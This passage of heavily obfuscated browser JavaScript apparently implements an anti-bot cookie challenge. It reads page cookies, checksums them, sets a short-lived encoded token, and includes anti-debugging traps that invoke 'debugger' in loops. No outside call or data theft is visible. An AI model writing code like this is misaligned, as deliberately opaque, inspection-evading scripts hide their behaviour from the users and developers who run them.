_0x33d97d=0x0,_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x33d97d<_0x32fc31;_0x33d97d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e54c5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x25c521(_0x465e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x465e['\x6f\x6e\x63\x65']=!![];}_0x94fe39=_0x465e['\x72\x63\x34'](_0x94fe39,_0x4f6712);_0x465e['\x64\x61\x74\x61'][_0x76b6be]=_0x94fe39;}else{_0x94fe39=_0x2522cd;}return _0x94fe39;};(function(){var _0x5325a8=function(){var _0x76b6be=!![];return function(_0x4f6712,_0x94fe39){var _0x196023=_0x76b6be?function(){if(_0x94fe39){var _0x8f4ac7=_0x94fe39['\x61\x70\x70\x6c\x79'](_0x4f6712,arguments);_0x94fe39=null;return _0x8f4ac7;}}:function(){};_0x76b6be=![];return _0x196023;};}();var _0x556612={'\x4f\x43\x4b':function _0x53c07f(_0x447f5b,_0x4225aa){return _0x447f5b(_0x4225aa);},'\x77\x61\x70':function _0x51dbc4(_0x77e3a0,_0x4a8fff){return _0x77e3a0<_0x4a8fff;},'\x59\x66\x73':function _0x5318c7(_0x7d1a7e,_0x3fff08){return _0x7d1a7e+_0x3fff08;},'\x74\x75\x53':function _0x477c51(_0x5d7517){return _0x5d7517();},'\x54\x49\x6d':function _0x354ec1(_0x48efb3,_0x9d0fa){return _0x48efb3(_0x9d0fa);},'\x6d\x44\x78':function _0x2d13b6(_0x56e236,_0x52aa85){return _0x56e236+_0x52aa85;},'\x59\x62\x78':function _0x9b7702(_0x471f18,_0x13b350){return _0x471f18+_0x13b350;},'\x65\x59\x59':function _0x239dfe(_0x288ed9,_0x4f906b){return _0x288ed9<_0x4f906b;},'\x63\x41\x4a':function _0x18ddae(_0x271de3,_0x12969f){return _0x271de3%_0x12969f;},'\x72\x71\x56':function _0x273cf4(_0x3057a1){return _0x3057a1();},'\x46\x62\x6d':function _0x5d15d4(_0xe4a814,_0x3d1747){return _0xe4a814(_0x3d1747);},'\x44\x61\x4e':function _0x58db50(_0x1a4958,_0x5c3214){return _0x1a4958(_0x5c3214);},'\x4a\x74\x4a':function _0xb16d70(_0x1f8960,_0x1a411e){return _0x1f8960+_0x1a411e;},'\x6b\x69\x59':function _0x2439bd(_0x2ecf28,_0x3c214a){return _0x2ecf28+_0x3c214a;},'\x56\x41\x66':function _0x577ab9(_0x23cbc4,_0x1436ee,_0x325b94){return _0x23cbc4(_0x1436ee,_0x325b94);},'\x49\x55\x78':function _0x338f43(_0x5594c4,_0x453664){return _0x5594c4<_0x453664;},'\x56\x4d\x76':function _0x27ce7c(_0x144def,_0x20fb2a){return _0x144def*_0x20fb2a;},'\x52\x54\x67':function _0x4ce2f2(_0x499ff8,_0x45af43){return _0x499ff8+_0x45af43;},'\x5a\x63\x7a':function _0x57d238(_0x350581,_0x4977fc){return _0x350581+_0x4977fc;},'\x4e\x74\x64':function _0x84f025(_0x343b6b,_0x5075b4){return _0x343b6b!==_0x5075b4;},'\x77\x44\x74':function _0x54325a(_0x30bd8d,_0x422a52){return _0x30bd8d/_0x422a52;},'\x42\x54\x52':function _0x4f9f05(_0x3394fe,_0x58dd5f){return _0x3394fe(_0x58dd5f);},'\x49\x47\x6b':function _0x35b6ce(_0x306195,_0x4ce298){return _0x306195>_0x4ce298;},'\x64\x54\x49':function _0x4d696c(_0x5dd5c9,_0x129b5b){return _0x5dd5c9-_0x129b5b;},'\x58\x4d\x4f':function _0x38fd27(_0x26858b){return _0x26858b();},'\x52\x4a\x56':function _0x843cda(_0x581219,_0x55ace7){return _0x581219==_0x55ace7;},'\x6e\x6e\x4e':function _0xc5a91c(_0x3b74ab,_0x359d31){return _0x3b74ab%_0x359d31;},'\x6f\x6c\x48':function _0x2a5dda(_0x114b9c,_0x6da6a1){return _0x114b9c|_0x6da6a1;},'\x45\x66\x49':function _0x594946(_0x4f473c,_0x707793){return _0x4f473c/_0x707793;},'\x67\x4e\x6d':function _0x561130(_0x3b6b00,_0x43b645){return _0x3b6b00(_0x43b645);},'\x66\x78\x66':function _0x211ef1(_0x59211a,_0x6283c7){return _0x59211a==_0x6283c7;},'\x6a\x4e\x62':function _0x481370(_0x37b3a2,_0x3a384e){return _0x37b3a2==_0x3a384e;},'\x76\x65\x74':function _0x12c0f4(_0xba6d20,_0x560e68){return _0xba6d20!==_0x560e68;},'\x46\x51\x6d':function _0x387610(_0x59e51b,_0x40a396){return _0x59e51b+_0x40a396;},'\x6e\x6a\x64':function _0x4bf080(_0x53743b,_0x2114bd){return _0x53743b(_0x2114bd);},'\x50\x48\x46':function _0x2d03bc(_0x73867c,_0x4a6eac){return _0x73867c+_0x4a6eac;},'\x44\x44\x4b':function _0x3f79ee(_0x83ff82,_0x5eaaee){return _0x83ff82+_0x5eaaee;},'\x63\x46\x6f':function _0x19c99a(_0x26f776){return _0x26f776();},'\x68\x4a\x5a':function _0xbad88b(_0x5768e6,_0x2fdfe4){return _0x5768e6(_0x2fdfe4);},'\x52\x65\x54':function _0xb88c6e(_0x2c836d,_0x14a65e){return _0x2c836d(_0x14a65e);},'\x79\x62\x42':function _0x2e35ee(_0x492a13,_0x3e9233){return _0x492a13+_0x3e9233;}};var _0x2b2c01=this[_0x465e('0x0', '\x62\x28\x73\x4c')];var _0x1f3607=_0x2b2c01[_0x465e('0x1', '\x52\x66\x4b\x70')];var _0x1daffe='';var _0x1ea981='';if(_0x556612[_0x465e('0x2', '\x68\x4c\x4a\x69')](typeof _0x2b2c01[_0x465e('0x3', '\x47\x62\x7a\x43')],_0x465e('0x4', '\x40\x78\x69\x77'))){_0x1daffe=_0x2b2c01[_0x465e('0x5', '\x48\x50\x43\x4e')];_0x1ea981=_0x1daffe[_0x465e('0x6', '\x68\x4c\x4a\x69')];}var _0x156b42=_0x2b2c01[_0x465e('0x7', '\x69\x45\x40\x70')];var _0x4b0fe1=_0x2b2c01[_0x465e('0x8', '\x5e\x55\x68\x21')];var _0x1aa627=new _0x2b2c01[_0x465e('0x9', '\x73\x34\x35\x5b')]()[_0x465e('0xa', '\x72\x52\x38\x6e')]();var _0xad2db2='';function _0x116e21(_0x38f075){var _0x8aa5c0={'\x6d\x63\x65':function _0x2d8deb(_0x5e2763,_0x1b55ff){return _0x5e2763<_0x1b55ff;},'\x70\x70\x6f':function _0x15deee(_0x3bf2c3,_0x1b1697){return _0x3bf2c3>>_0x1b1697;},'\x6a\x50\x42':function _0x118fef(_0x38461c,_0x50d347){return _0x38461c|_0x50d347;},'\x48\x54\x44':function _0x464a40(_0x3ff4d7,_0x58958a){return _0x3ff4d7<<_0x58958a;},'\x55\x5a\x43':function _0x5696d4(_0x3a5d05,_0x164f02){return _0x3a5d05&_0x164f02;},'\x61\x62\x6e':function _0x38f23f(_0x30ecdb,_0x9575c3){return _0x30ecdb&_0x9575c3;},'\x61\x71\x6f':function _0x4271e8(_0x4f45be,_0x31ecb2){return _0x4f45be<<_0x31ecb2;},'\x79\x4a\x6a':function _0x3c01b2(_0x4abe8c,_0x2641ff){return _0x4abe8c&_0x2641ff;},'\x44\x6a\x77':function _0x14ead6(_0x42702b,_0x1a9369){return _0x42702b==_0x1a9369;},'\x79\x49\x63':function _0x2b895b(_0x58d9a3,_0x127ec4){return _0x58d9a3|_0x127ec4;},'\x4b\x43\x70':function _0x49530a(_0x4169ce,_0x2679c4){return _0x4169ce&_0x2679c4;},'\x50\x73\x4d':function _0x2af581(_0x5a6dfe,_0x3f1e08){return _0x5a6dfe&_0x3f1e08;},'\x62\x63\x4d':function _0x1d7a35(_0x3ab15f,_0x37dea4){return _0x3ab15f&_0x37dea4;}};var _0x523e50=_0x465e('0xb', '\x37\x75\x55\x72')[_0x465e('0xc', '\x47\x62\x7a\x43')]('\x7c'),_0x465842=0x0;while(!![]){switch(_0x523e50[_0x465842++]){case'\x30':_0x450230='';continue;case'\x31':_0x43d464=_0x38f075[_0x465e('0xd', '\x52\x66\x4b\x70')];continue;case'\x32':_0x19ef5a=0x0;continue;case'\x33':return _0x450230;continue;case'\x34':while(_0x8aa5c0[_0x465e('0xe', '\x28\x75\x67\x52')](_0x19ef5a,_0x43d464)){var _0xf26290=_0x465e('0xf', '\x46\x2a\x2a\x5e')[_0x465e('0x10', '\x55\x31\x70\x54')]('\x7c'),_0x2ba926=0x0;while(!![]){switch(_0xf26290[_0x2ba926++]){case'\x30':_0x250cc8=_0x38f075[_0x465e('0x11', '\x4d\x79\x76\x64')](_0x19ef5a++);continue;case'\x31':if(_0x19ef5a==_0x43d464){_0x450230+=_0x2103da[_0x465e('0x12', '\x6d\x30\x5b\x28')](_0x8aa5c0[_0x465e('0x13', '\x65\x48\x29\x39')](_0x37ebd0,0x2));_0x450230+=_0x2103da[_0x465e('0x14', '\x53\x4e\x6a\x54')](_0x8aa5c0[_0x465e('0x15', '\x6c\x38\x37\x5a')](_0x8aa5c0[_0x465e('0x16', '\x62\x28\x73\x4c')](_0x8aa5c0[_0x465e('0x17', '\x49\x55\x72\x76')](_0x37ebd0,0x3),0x4),_0x8aa5c0[_0x465e('0x13', '\x65\x48\x29\x39')](_0x8aa5c0[_0x465e('0x18', '\x52\x66\x4b\x70')](_0x250cc8,0xf0),0x4)));_0x450230+=_0x2103da[_0x465e('0x19', '\x48\x50\x43\x4e')](_0x8aa5c0[_0x465e('0x1a', '\x43\x28\x77\x29')](_0x8aa5c0[_0x465e('0x1b', '\x63\x6d\x6f\x6b')](_0x250cc8,0xf),0x2));_0x450230+='\x3d';break;}continue;case'\x32':_0x450230+=_0x2103da[_0x465e('0x1c', '\x23\x63\x40\x61')](_0x8aa5c0[_0x465e('0x1d', '\x59\x6b\x4b\x26')](_0x37ebd0,0x2));continue;case'\x33':if(_0x8aa5c0[_0x465e('0x1e', '\x76\x69\x31\x7a')](_0x19ef5a,_0x43d464)){_0x450230+=_0x2103da[_0x465e('0x1f', '\x65\x48\x29\x39')](_0x37ebd0>>0x2);_0x450230+=_0x2103da[_0x465e('0x20', '\x78\x6b\x4f\x72')]((_0x37ebd0&0x3)<<0x4);_0x450230+='\x3d\x3d';break;}continue;case'\x34':_0x450230+=_0x2103da[_0x465e('0x21', '\x59\x6b\x4b\x26')](_0x8aa5c0[_0x465e('0x22', '\x55\x7a\x4b\x33')](_0x8aa5c0[_0x465e('0x23', '\x49\x55\x72\x76')](_0x250cc8,0xf)<<0x2,_0x8aa5c0[_0x465e('0x24', '\x43\x28\x77\x29')](_0x8aa5c0[_0x465e('0x25', '\x78\x6b\x4f\x72')](_0x10c90e,0xc0),0x6)));continue;case'\x35':_0x450230+=_0x2103da[_0x465e('0x26', '\x68\x4c\x4a\x69')](_0x8aa5c0[_0x465e('0x27', '\x26\x5e\x59\x43')](_0x10c90e,0x3f));continue;case'\x36':_0x37ebd0=_0x8aa5c0[_0x465e('0x28', '\x78\x6b\x4f\x72')](_0x38f075[_0x465e('0x29', '\x47\x62\x7a\x43')](_0x19ef5a++),0xff);continue;case'\x37':_0x450230+=_0x2103da[_0x465e('0x2a', '\x72\x52\x38\x6e')](_0x8aa5c0[_0x465e('0x2b', '\x41\x4b\x46\x78')](_0x8aa5c0[_0x465e('0x2c', '\x63\x64\x21\x37')](_0x37ebd0,0x3),0x4)|_0x8aa5c0[_0x465e('0x2d', '\x40\x78\x69\x77')](_0x250cc8&0xf0,0x4));continue;case'\x38':_0x10c90e=_0x38f075[_0x465e('0x2e', '\x73\x34\x35\x5b')](_0x19ef5a++);continue;}break;}}continue;case'\x35':var _0x37ebd0,_0x250cc8,_0x10c90e;continue;case'\x36':var _0x450230,_0x19ef5a,_0x43d464;continue;case'\x37':var _0x2103da=_0x465e('0x2f', '\x65\x66\x29\x5e');continue;}break;}}function _0x1d89ee(_0x911389){var _0x42edef=_0x5325a8(this,function(){var _0x76b6be=function(){return'\x64\x65\x76';},_0x4f6712=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35212=function(){var _0x6e5963=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6e5963['\x74\x65\x73\x74'](_0x76b6be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28e99a=function(){var _0xb10ae=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb10ae['\x74\x65\x73\x74'](_0x4f6712['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c91c7=function(_0x4b0fb7){var _0x5b5917=~-0x1>>0x1+0xff%0x0;if(_0x4b0fb7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5b5917)){_0x147ae(_0x4b0fb7);}};var _0x147ae=function(_0x124a7b){var _0x55c9bd=~-0x4>>0x1+0xff%0x0;if(_0x124a7b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x55c9bd){_0x1c91c7(_0x124a7b);}};if(!_0x35212()){if(!_0x28e99a()){_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1c91c7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x42edef();return function(_0x4bed9c){_0xad2db2+=_0x4bed9c;return _0x556612[_0x465e('0x30', '\x31\x68\x65\x4d')](_0x911389,_0x4bed9c);};}function _0x18227c(){var _0x294c93=new _0x2b2c01[_0x465e('0x31', '\x6c\x38\x37\x5a')]();var _0x498152=new _0x2b2c01[_0x465e('0x32', '\x68\x4c\x4a\x69')](_0x465e('0x33', '\x25\x50\x29\x44'));var _0x2461d5=_0x1f3607[_0x465e('0x34', '\x6d\x46\x57\x55')][_0x465e('0x35', '\x5e\x55\x68\x21')]('\x3b');for(var _0x3d53fa=0x0;_0x556612[_0x465e('0x36', '\x55\x7a\x4b\x33')](_0x3d53fa,_0x2461d5[_0x465e('0x37', '\x26\x5e\x59\x43')]);_0x3d53fa++){var _0x4803c6=_0x2461d5[_0x3d53fa][_0x465e('0x38', '\x47\x62\x7a\x43')](0x0,_0x2461d5[_0x3d53fa][_0x465e('0x39', '\x24\x4c\x26\x32')]('\x3d'));var _0x1e497a=_0x2461d5[_0x3d53fa][_0x465e('0x3a', '\x73\x34\x35\x5b')](_0x556612[_0x465e('0x3b', '\x6d\x30\x5b\x28')](_0x2461d5[_0x3d53fa][_0x465e('0x3c', '\x63\x64\x21\x37')]('\x3d'),0x1),_0x2461d5[_0x3d53fa][_0x465e('0x3d', '\x44\x57\x21\x33')]);if(_0x498152[_0x465e('0x3e', '\x47\x62\x7a\x43')](_0x4803c6)){_0x294c93[_0x294c93[_0x465e('0x3f', '\x31\x68\x65\x4d')]]=_0x1e497a;}}_0x556612[_0x465e('0x40', '\x48\x74\x64\x72')](_0x1265c8);return _0x294c93;}function _0x2e4c11(_0x1aee32){var _0x50ca9d;var _0x337f8f=_0x556612[_0x465e('0x41', '\x68\x55\x34\x68')](_0x18227c);var _0x205166=new _0x2b2c01[_0x465e('0x42', '\x69\x45\x40\x70')](_0x337f8f[_0x465e('0x43', '\x46\x2a\x2a\x5e')]);for(var _0x29193d=0x0;_0x556612[_0x465e('0x44', '\x52\x66\x4b\x70')](_0x29193d,_0x337f8f[_0x465e('0x45', '\x47\x62\x7a\x43')]);_0x29193d++){_0x205166[_0x29193d]=_0x556612[_0x465e('0x46', '\x47\x62\x7a\x43')](_0x325f80,_0x556612[_0x465e('0x47', '\x48\x50\x43\x4e')](_0x1aee32,_0x337f8f[_0x29193d]));}_0x556612[_0x465e('0x48', '\x41\x4b\x46\x78')](_0x1265c8);var _0xd8ec5e=_0x465e('0x49', '\x69\x45\x40\x70');var _0x3657f1='';var _0x3668f5='';for(var _0xb7bfa2=0x0;_0x556612[_0x465e('0x4a', '\x5e\x37\x6f\x26')](_0xb7bfa2,0x2);_0xb7bfa2++){_0x3657f1+=_0xd8ec5e[_0xb7bfa2];}for(var _0x5cd303=0x2;_0x5cd303<_0xd8ec5e[_0x465e('0x4b', '\x41\x4b\x46\x78')];_0x5cd303++){_0x3668f5+=_0xd8ec5e[_0x5cd303];}var _0x75548d='\xab\xdf\x8c\xd1\x71\x39\xbb\x5f';var _0x14833e=_0x75548d['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x15bc78=_0x75548d['\x73\x75\x62\x73\x74\x72'](0x2);var _0x620a49='\x3c\x2e\xe9\x3b\x35\x7c\xef\x25';var _0x937065=0x2;var _0xc5a56a=0x0;var _0x32f07b=[];for(var _0x6e6ab6=0x0;_0x6e6ab6<_0x620a49['\x6c\x65\x6e\x67\x74\x68'];_0x6e6ab6++){_0x32f07b['\x70\x75\x73\x68'](_0x6e6ab6);}var _0x604dc7=_0x32f07b.map(function(_0xa182a4){return (_0x32f07b[_0xa182a4]%_0x937065)?'':_0x620a49[_0xa182a4];})['\x6a\x6f\x69\x6e']('');var _0x68c667=_0x32f07b.map(function(_0xeb34b8){return (_0x32f07b[_0xeb34b8]%_0x937065)?_0x620a49[_0xeb34b8]:'';})['\x6a\x6f\x69\x6e']('');var _0x3c2903=[];for(var _0xa76dbe=0x0;_0xa76dbe<_0x604dc7['\x6c\x65\x6e\x67\x74\x68']+_0x68c667['\x6c\x65\x6e\x67\x74\x68'];_0xa76dbe++){_0x3c2903['\x70\x75\x73\x68'](_0xa76dbe);}var _0xab3bde=_0x3c2903.map(function(_0x9ed947){return _0x9ed947%_0x937065==_0xc5a56a?_0x604dc7[_0x9ed947/_0x937065]:_0x68c667[_0x9ed947/_0x937065|_0xc5a56a];})['\x6a\x6f\x69\x6e']('');var _0xeefcfc='\x36\x82\x64\x7f\xd4\x80\x11\x51';var _0x6dfdf7=0x2;var _0x3f8b9a=0x0;var _0x3d7f68=[];for(var _0x4cf784=0x0;_0x4cf784<_0xeefcfc['\x6c\x65\x6e\x67\x74\x68'];_0x4cf784++){_0x3d7f68['\x70\x75\x73\x68'](_0x4cf784);}var _0xc9727e=_0x3d7f68.map(function(_0x20b221){return (_0x3d7f68[_0x20b221]%_0x6dfdf7)?'':_0xeefcfc[_0x20b221];})['\x6a\x6f\x69\x6e']('');var _0xc4eab1=_0x3d7f68.map(function(_0x60ce1e){return (_0x3d7f68[_0x60ce1e]%_0x6dfdf7)?_0xeefcfc[_0x60ce1e]:'';})['\x6a\x6f\x69\x6e']('');var _0x5e7427=[];for(var _0x5d3fab=0x0;_0x5d3fab<_0xc9727e['\x6c\x65\x6e\x67\x74\x68']+_0xc4eab1['\x6c\x65\x6e\x67\x74\x68'];_0x5d3fab++){_0x5e7427['\x70\x75\x73\x68'](_0x5d3fab);}var _0xedb497=_0x5e7427.map(function(_0x24e215){return _0x24e215%_0x6dfdf7==_0x3f8b9a?_0xc9727e[_0x24e215/_0x6dfdf7]:_0xc4eab1[_0x24e215/_0x6dfdf7|_0x3f8b9a];})['\x6a\x6f\x69\x6e']('');var _0xdb422d=_0x465e('0x4d', _0xab3bde);var _0x1b9a2f=_0x205166[_0x465e('0x4e', '\x65\x48\x29\x39')]();var _0x2d53f0='';for(var _0x29193d=0x0;_0x556612[_0x465e('0x4f', '\x53\x4e\x6a\x54')](_0x29193d,_0xdb422d[_0x465e('0x50', '\x6d\x30\x5b\x28')]);_0x29193d++){_0x2d53f0+=_0x556612[_0x465e('0x51', '\x26\x5e\x59\x43')](_0xdb422d[_0x465e('0x52', '\x31\x68\x65\x4d')](_0x29193d),_0x1b9a2f[_0x465e('0x53', '\x69\x58\x64\x26')](_0x556612[_0x465e('0x54', '\x4f\x47\x24\x57')](_0x29193d,_0x1b9a2f[_0x465e('0x45', '\x47\x62\x7a\x43')])))[_0x465e('0x55', '\x46\x2a\x2a\x5e')](0x10);}_0x556612[_0x465e('0x56', '\x6f\x45\x4f\x51')](_0x1265c8);_0x65e4[_0x465e('0x57', '\x23\x63\x40\x61')](_0x556612[_0x465e('0x58', '\x61\x75\x5b\x5d')](btoa,_0x1aee32));_0x50ca9d=_0x556612[_0x465e('0x59', '\x6d\x30\x5b\x28')](btoa,_0x556612[_0x465e('0x5a', '\x39\x5a\x4c\x28')](_0x556612[_0x465e('0x5b', '\x43\x28\x77\x29')](_0x556612[_0x465e('0x5c', '\x5e\x55\x68\x21')](_0x556612[_0x465e('0x5d', '\x37\x75\x55\x72')](_0x556612[_0x465e('0x5e', '\x31\x68\x65\x4d')](_0x465e,_0x65e4[_0x465e('0x50', '\x6d\x30\x5b\x28')]-0x1,_0xdb422d[_0x465e('0x5f', '\x76\x69\x31\x7a')](0x0,0x5)),_0x465e('0x60', '\x39\x5a\x4c\x28')),_0x1b9a2f),_0x465e('0x61', '\x52\x66\x4b\x70')),_0x2d53f0));_0x65e4[_0x465e('0x62', '\x6f\x5d\x50\x5e')]();_0x5681f5(_0x465e('0x63', '\x77\x35\x4c\x50'),_0x50ca9d,0x14);}function _0x325f80(_0x49561a){var _0x388ed6=0x0;for(var _0x4d8533=0x0;_0x556612[_0x465e('0x64', '\x76\x69\x31\x7a')](_0x4d8533,_0x49561a[_0x465e('0x65', '\x61\x75\x5b\x5d')]);_0x4d8533++){_0x388ed6+=_0x49561a[_0x465e('0x66', '\x4d\x59\x46\x36')](_0x4d8533);}_0x1265c8();return _0x388ed6;}function _0x5681f5(_0x18e600,_0x2cb1e8,_0x43f82d){var _0x5c1175='';var _0x32104f=_0x465e('0x67', '\x41\x4b\x46\x78');var _0x46424e=0x6;while(--_0x46424e){_0x32104f=_0x556612[_0x465e('0x68', '\x63\x64\x21\x37')](_0x32104f[_0x465e('0x69', '\x55\x7a\x4b\x33')](0x1),_0x32104f[0x0]);}var _0x4e5aff=_0x32104f;var _0x3c804a=_0x32104f[_0x465e('0x6a', '\x48\x74\x64\x72')]-0x4;while(--_0x3c804a){_0x4e5aff=_0x556612[_0x465e('0x6b', '\x49\x55\x72\x76')](_0x4e5aff[_0x465e('0x69', '\x55\x7a\x4b\x33')](0x1),_0x4e5aff[0x0]);}if(_0x43f82d){var _0x59f255=new _0x2b2c01[_0x465e('0x6c', '\x28\x75\x67\x52')]();_0x59f255[_0x465e('0x6d', '\x39\x5a\x4c\x28')](_0x59f255[_0x465e('0x6e', '\x61\x75\x5b\x5d')]()+_0x556612[_0x465e('0x6f', '\x49\x55\x72\x76')](_0x43f82d,0x3e8));var _0x5c1175=_0x556612[_0x465e('0x70', '\x78\x6b\x4f\x72')](_0x465e('0x71', '\x26\x69\x61\x71'),_0x59f255[_0x465e('0x72', '\x49\x55\x72\x76')]());}_0x1f3607[_0x465e('0x73', '\x31\x68\x65\x4d')]=_0x556612[_0x465e('0x74', '\x39\x5a\x4c\x28')](_0x556612[_0x465e('0x75', '\x69\x45\x40\x70')](_0x556612[_0x465e('0x76', '\x68\x55\x34\x68')](_0x556612[_0x465e('0x77', '\x63\x6d\x6f\x6b')](_0x18e600,'\x3d'),_0x2cb1e8),_0x5c1175),_0x465e('0x78', '\x76\x69\x31\x7a'));}function _0x575934(){function _0x54468d(_0x3caad9){if(_0x556612[_0x465e('0x79', '\x28\x75\x67\x52')]((''+_0x556612[_0x465e('0x7a', '\x6d\x46\x57\x55')](_0x3caad9,_0x3caad9))[_0x465e('0x7b', '\x49\x55\x72\x76')],0x1)||_0x3caad9%0x14===0x0){(function(){}[_0x465e('0x7c', '\x24\x4c\x26\x32')](_0x465e('0x7d', '\x65\x66\x29\x5e'))());}else{(function(){}[_0x465e('0x7c', '\x24\x4c\x26\x32')](_0x465e('0x7e', '\x59\x6b\x4b\x26'))());}return _0x556612[_0x465e('0x7f', '\x5e\x55\x68\x21')](_0x54468d,++_0x3caad9);}try{return _0x556612[_0x465e('0x80', '\x6c\x38\x37\x5a')](_0x54468d,0x0);}catch(_0x3752f){}};function _0x1265c8(){if(_0x556612[_0x465e('0x81', '\x69\x45\x40\x70')](_0x556612[_0x465e('0x82', '\x5e\x55\x68\x21')](new _0x2b2c01[_0x465e('0x83', '\x62\x28\x73\x4c')]()[_0x465e('0x84', '\x4d\x59\x46\x36')](),_0x1aa627),0x1f4)){_0x556612[_0x465e('0x85', '\x6d\x46\x57\x55')](_0x575934);}}function _0x4a2f1f(_0x43b618){var _0x3e5b07={'\x43\x77\x77':function _0x1046e2(_0x15771d,_0x53035d){return _0x15771d%_0x53035d;},'\x54\x77\x71':function _0x48e483(_0x56165d,_0x3a94a2){return _0x56165d<_0x3a94a2;},'\x4e\x4d\x63':function _0x4afd68(_0x41ce9e,_0x1c5376){return _0x41ce9e!==_0x1c5376;},'\x59\x57\x75':function _0x4d1339(_0x4dda22,_0xbce8b4){return _0x4dda22(_0xbce8b4);},'\x4e\x47\x57':function _0x425ea5(_0x4ffd77,_0x4cc761){return _0x4ffd77(_0x4cc761);},'\x73\x69\x4f':function _0x304034(_0x531417,_0x2af20b){return _0x531417+_0x2af20b;},'\x62\x6e\x54':function _0x354f3f(_0x2ab801){return _0x2ab801();},'\x73\x55\x42':function _0x5d3878(_0x513cfd,_0x47a2cb){return _0x513cfd===_0x47a2cb;},'\x7a\x78\x4d':function _0xeef012(_0x8c4574,_0x430a59){return _0x8c4574(_0x430a59);},'\x52\x4e\x47':function _0x582439(_0x401e29,_0xbb5453){return _0x401e29(_0xbb5453);},'\x46\x50\x79':function _0x1deff7(_0x1cfc83,_0x51b142){return _0x1cfc83+_0x51b142;},'\x4e\x44\x61':function _0x326244(_0x14a9da,_0x61047a){return _0x14a9da+_0x61047a;},'\x69\x78\x56':function _0xd6dfff(_0x2fed5c,_0x29d8e0){return _0x2fed5c===_0x29d8e0;},'\x6d\x43\x4b':function _0x503a5c(_0x30e317,_0x320aa9){return _0x30e317>_0x320aa9;},'\x63\x4b\x6e':function _0xd6507(_0xaf9063,_0x4be506){return _0xaf9063==_0x4be506;},'\x75\x4d\x6c':function _0x50c33c(_0x260877,_0x23b6a2){return _0x260877(_0x23b6a2);},'\x47\x66\x6d':function _0x45382e(_0x7a00f8,_0xa21685){return _0x7a00f8+_0xa21685;},'\x6f\x46\x55':function _0x4523f7(_0x26e0cd,_0x1fe5b3){return _0x26e0cd(_0x1fe5b3);},'\x4d\x48\x7a':function _0x34bfad(_0x15a71f,_0x47f41d){return _0x15a71f+_0x47f41d;}};var _0x152ed5=_0x465e('0x86', '\x68\x55\x34\x68')[_0x465e('0x87', '\x61\x75\x5b\x5d')]('\x7c'),_0x5f8545=0x0;while(!![]){switch(_0x152ed5[_0x5f8545++]){case'\x30':var _0xfae014=new Array();continue;case'\x31':var _0xfb5866={'\x69\x4b\x48':function _0x386485(_0x266270,_0x29740b){return _0x3e5b07[_0x465e('0x88', '\x53\x4e\x6a\x54')](_0x266270,_0x29740b);}};continue;case'\x32':return _0xfae014[_0x465e('0x89', '\x51\x24\x30\x5b')]();continue;case'\x33':var _0x304fec=_0x37a1b9[_0x465e('0x8a', '\x44\x57\x21\x33')](function(_0x338563){return _0x556612[_0x465e('0x8b', '\x55\x7a\x4b\x33')](_0x556612[_0x465e('0x8c', '\x6d\x46\x57\x55')](_0x338563,_0x5e252d),_0x90e540)?_0x438a71[_0x556612[_0x465e('0x8d', '\x55\x7a\x4b\x33')](_0x338563,_0x5e252d)]:_0x40f360[_0x556612[_0x465e('0x8e', '\x48\x50\x43\x4e')](_0x556612[_0x465e('0x8f', '\x26\x69\x61\x71')](_0x338563,_0x5e252d),_0x90e540)];})[_0x465e('0x90', '\x65\x66\x29\x5e')]('');continue;case'\x34':var _0x4df119='';continue;case'\x35':var _0x40f360=_0x18edbe[_0x465e('0x91', '\x5e\x37\x6f\x26')](function(_0x5f4558){return _0xfb5866[_0x465e('0x92', '\x24\x4c\x26\x32')](_0x18edbe[_0x5f4558],_0x5e252d)?_0x2a4545[_0x5f4558]:'';})[_0x465e('0x93', '\x77\x35\x4c\x50')]('');continue;case'\x36':for(var _0x87a195=0x0;_0x3e5b07[_0x465e('0x94', '\x59\x6b\x4b\x26')](_0x87a195,_0x2a4545[_0x465e('0x95', '\x63\x64\x21\x37')]);_0x87a195++){_0x18edbe[_0x465e('0x96', '\x46\x2a\x2a\x5e')](_0x87a195);}continue;case'\x37':var _0x18edbe=[];continue;case'\x38':var _0x438a71=_0x18edbe[_0x465e('0x97', '\x5e\x55\x68\x21')](function(_0x3de9a9){return _0x556612[_0x465e('0x98', '\x65\x66\x29\x5e')](_0x18edbe[_0x3de9a9],_0x5e252d)?'':_0x2a4545[_0x3de9a9];})[_0x465e('0x99', '\x40\x78\x69\x77')]('');continue;case'\x39':var _0x2a4545=_0x465e('0x9a', '\x68\x55\x34\x68');continue;case'\x31\x30':var _0x37a1b9=[];continue;case'\x31\x31':for(var _0x37d0be=0x0;_0x37d0be<_0x43b618[_0x465e('0x9b', '\x28\x75\x67\x52')];_0x37d0be++){var _0x25718c=_0x43b618[_0x37d0be][0x0];var _0x4b0142=_0x43b618[_0x37d0be][0x2];switch(_0x43b618[_0x37d0be][0x1]){case _0x465e('0x9c', '\x76\x69\x31\x7a'):try{if(_0x3e5b07[_0x465e('0x9d', '\x72\x52\x38\x6e')](typeof _0x4b0142(),_0x465e('0x9e', '\x65\x66\x29\x5e'))){_0xfae014[_0xfae014[_0x465e('0x9b', '\x28\x75\x67\x52')]]=_0x3e5b07[_0x465e('0x9f', 